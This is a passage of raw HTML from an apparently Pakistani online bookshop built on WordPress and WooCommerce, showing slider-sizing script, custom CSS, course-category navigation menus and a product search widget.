						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.sub_menu,ul.mega-sub-menu,div#nav_menu-4,div#text-5,.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link,p.woocommerce-store-notice.demo_store{
	display:none !important;
}

.elementor-accordion .elementor-accordion-item:first-child {
display: none;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{
	border-top:1px solid #d4d4d4;
}
.page-id-313 .woocommerce.columns-6{
	display:none;
}
.page-id-313 .vc_row.wpb_row.vc_row-fluid.vc_custom_1609764540669{
	display:none;
}
.page-id-313 .mkdf-section-title-holder{
	display:none;
}

i.fas.fa-arrow-right{
	font-size:11px;
}
#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu {
width: 185%;}
.mkdf-mobile-header .mkdf-mobile-logo-wrapper img{
	width:220px !important;
	height:45px !important;
}
/* .mkdf-btn-custom-hover-color{
	margin-left: 200px;
	margin-top: 20px;
} */
/* Remove meta data */
.mkdf-skewed-section-effect>svg>* {
    fill: currentColor;
    display: none;
}
.mkdf-grid {
    margin: 0 auto;
    width: auto;
}
.mkdf-mobile-header .mkdf-grid {
    height: 100%;
    padding: 0px 4%;
}
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }

.mkdf-post-excerpt{
	display: none;
}
.mkdf-btn-custom-hover-color{
	margin-top: 20px;
}
.align-btn-center{
text-align:center;
}
#rev_slider_error_1{
	display: none!important;
}
.mkdf-product-list-title a{
	font-size:15px
}
.mkdf-content{
margin-top: 10px!important;	
}

#rev_slider_error_1_wrapperP{
	visibility:none!important;
}

#nf-field-7 , #nf-field-6 , #nf-field-5
{
	background: transparent;
	font-family: "Cormorant Garamond",sans-serif;
	color: #333333;
	font-weight: bold;
}
#nf-field-8{
	background: transparent;
	color: #333333;
	border: 1px solid #333333;
	padding-left: 50px;
	padding-right: 50px;
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
}
#nf-field-8:hover
{
	background: #d14030;
	color: #fff;
	border: none;
	padding-left: 50px;
	padding-right: 50px;
}
#nf-field-7{
	height: 120px
}
.ninja-forms-req-symbol , .nf-form-fields-required
{
	display: none;
}
.nf-error-required-error
{
	display: none;
}
.checkbox{
/* 	display: none; */
}
.amount{
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
	color: #d14030;
}
.mkdf-pli-author-holder, .mkdf-pl-author-holder{
	display: none;
}
#nf-field-9
{
	background: transparent;
	color: #fff;
}
#nf-field-10{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
nf-errors
{
	display: none;
}
#text-5 a:hover
{
	color:#d14030;
}
#menu-top-bar-menu a{
	color: #fff;
}
#menu-top-bar-menu a:hover
{
	color: #d14030;
}
#nf-field-10_1{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
#nf-field-10_1:hover{
	color: #fff;
}
#nf-field-9_1{
	background: transparent;
	color: #000;
}
.mkdf-logo-wrapper img{
	width: 240px!important;
	height: 45px!important;
 	margin-top: 15px!important;
	margin-left: 30px;
}
.proinput{
	margin-left: -4px!important;
}
p:nth-child(5){
	text-align: center;
}
#text-7 p+ p{
	margin-top: 0px;
}
.mkdf-sc-opener-total{
	display: none;
}

.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link{
	margin-top: -15px!important;
	margin-left: 5px!important;
}
div[id*='ajaxsearchlite'].wpdreams_asl_container {
    width: 90%;
}
div#ajaxsearchlitewidget-2 h2 {
    display: none;
}
@media only screen and (max-width: 1100px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
}

@media only screen and (max-width: 720px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
	#ajaxsearchlitewidget-2{
		padding-left: 50px!important;
	}
	.mkdf-mobile-logo-wrapper a {
    height: 30px !important;
}
}

@media only screen and (max-width: 600px){
	ul.products li.product {
	width: 46.411765%!important;
	float: none!important;
		min-height:450px!important;
	margin-right: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-right: 21px;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-right:0px!important;
	}
}
	.mkdf-grid-extra-gutter>div {
    padding-left: 0px;
    padding-right: 0px;
}
	ul.products li.product{
		 width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
	}
	.woocommerce.columns-6>.products>.product {
    width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
}
	.mkdf-woo-normal-space ul.products {
    margin: 0 !important;
    padding: 0;
    overflow: hidden;
}
	ul.products>.product .price *{
		line-break: anywhere;
	}
	.mkdf-container-inner{
		width: 100%;
    padding-left: 30px !important;
    padding-right: 30px !important;
	}
	.mkdf-grid-extra-gutter {
    margin-left: -15px;
    margin-right: -15px;
}
}

/* @media only screen and (max-width: 400px) {
    div[id*='ajaxsearchlite'].wpdreams_asl_container {
     width: auto !important;
    margin: 0!important    }
} */

/* @media only screen and (max-width: 360px){
	#ajaxsearchlitewidget-2{
margin-right:50px!important;		
}
} */		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-headings: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-input: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_tag term-pcs term-723 wp-theme-chapterone wp-child-theme-chapterone-child theme-chapterone chapterone-core-1.0.2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js mega-menu-main-navigation chapterone child-child-ver-1.0.0 chapterone-ver-1.3 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-page mkdf-woocommerce-columns-4 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-photo-swipe mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-2806" itemscope itemtype="https://schema.org/WebPage">
<div class="mkdf-wrapper">
	<div class="mkdf-wrapper-inner">
			
	<header class="mkdf-page-header">
				
				<div class="mkdf-fixed-wrapper">
						
			<div class="mkdf-menu-area mkdf-menu-right">
								
								<div class="mkdf-grid">
										
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
				 -->
							<div class="mkdf-position-left-inner">
								
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px;">
			<img itemprop="image" class="mkdf-normal-logo"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo"
			                                                  src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo"
			                                                   src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="light logo"/>		</a>
	</div>

															</div>
						</div>
												<div class="mkdf-position-right"><!--
				 -->
							<div class="mkdf-position-right-inner">
																		
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2787" id="mega-menu-item-2787"><a class="mega-menu-link" href="https://ilmikitabkhana.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4053" id="mega-menu-item-4053"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/" aria-expanded="false" tabindex="0">subjects<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4053-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5575" id="mega-menu-item-5575"><a class="mega-menu-link" href="https://ilmikitabkhana.com/higher-secondary/">Intermediate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8855" id="mega-menu-item-8855"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/">FA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8856" id="mega-menu-item-8856"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/">FSc</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8857" id="mega-menu-item-8857"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/">ICS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5579" id="mega-menu-item-5579"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5580" id="mega-menu-item-5580"><a class="mega-menu-link" href="https://ilmikitabkhana.com/undergraduate/">Undergraduate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8858" id="mega-menu-item-8858"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/">BA/ADP/BSC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8860" id="mega-menu-item-8860"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/">BSc/ADS/ADP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8859" id="mega-menu-item-8859"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/">BS (4 Years)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5584" id="mega-menu-item-5584"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5585" id="mega-menu-item-5585"><a class="mega-menu-link" href="https://ilmikitabkhana.com/masters/">Masters<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8861" id="mega-menu-item-8861"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/ma/">MA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8862" id="mega-menu-item-8862"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/msc/">MSc</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5593" id="mega-menu-item-5593"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/secondary-school/matric/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5589" id="mega-menu-item-5589"><a class="mega-menu-link" href="https://ilmikitabkhana.com/test-prep/">Css/PMS/PCS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8864" id="mega-menu-item-8864"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">CSS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8865" id="mega-menu-item-8865"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">PCS/PMS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8863" id="mega-menu-item-8863"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/">Admission Tests</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5594" id="mega-menu-item-5594"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-4053-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8866" id="mega-menu-item-8866"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/">Show All Courses</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8984" id="mega-menu-item-8984"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-Subjects/" aria-expanded="false" tabindex="0">Courses<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8984-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4052" id="mega-menu-item-4052"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">English<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8985" id="mega-menu-item-8985"><a class="mega-menu-link">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8987" id="mega-menu-item-8987"><a class="mega-menu-link">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8988" id="mega-menu-item-8988"><a class="mega-menu-link">BS 4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9004" id="mega-menu-item-9004"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8989" id="mega-menu-item-8989"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">ISLAMIAT<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8990" id="mega-menu-item-8990"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8991" id="mega-menu-item-8991"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8992" id="mega-menu-item-8992"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9003" id="mega-menu-item-9003"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8993" id="mega-menu-item-8993"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">MATHEMATICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8994" id="mega-menu-item-8994"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8995" id="mega-menu-item-8995"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8996" id="mega-menu-item-8996"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9002" id="mega-menu-item-9002"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8997" id="mega-menu-item-8997"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">PHYSICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8998" id="mega-menu-item-8998"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8999" id="mega-menu-item-8999"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9000" id="mega-menu-item-9000"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13362" id="mega-menu-item-13362"><a class="mega-menu-link" href="https://ilmikitabkhana.com/botany-subject/">botany-subject</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9001" id="mega-menu-item-9001"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-8984-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9005" id="mega-menu-item-9005"><a class="mega-menu-link">Show All Subjects</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3021" id="mega-menu-item-3021"><a class="mega-menu-link" href="https://ilmikitabkhana.com/contact-us-main/" tabindex="0">Contact Us</a></li></ul></div>	</nav>

																			<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			<div id="ajaxsearchlitewidget-2" class="widget AjaxSearchLiteWidget mkdf-header-widget-area-one"><h2 class="widgettitle"> </h2>
<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
